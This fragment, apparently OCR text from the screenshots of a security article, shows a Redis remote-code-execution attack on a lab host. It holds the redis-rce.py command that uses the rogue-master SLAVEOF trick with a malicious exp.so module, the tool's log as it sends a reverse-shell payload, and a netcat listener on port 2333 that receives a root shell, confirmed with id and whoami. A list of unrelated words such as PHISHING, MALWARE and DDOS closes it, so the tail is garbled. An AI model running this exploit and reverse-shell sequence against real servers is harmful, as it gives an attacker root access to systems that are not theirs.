 (root💀kali)-[~/redis-rce]
# python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260
REDIS RCE
[*] Connecting to  192.168.43.82:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.43.82:6379
[*] Setting filename
[+] Accepted connection from 192.168.43.82:6379
[*] Start listening on 192.168.43.247:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.43.82:33893
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.43.247
[*] Reverse server port: 2333
[+] Reverse shell payload sent.
[*] Check at 192.168.43.247:2333
[*] Clean up..
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 42332
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
PHISHING
MALWARE
DDOS
VIRUS
BOTNET
HAC
MALWARE
FREEBUF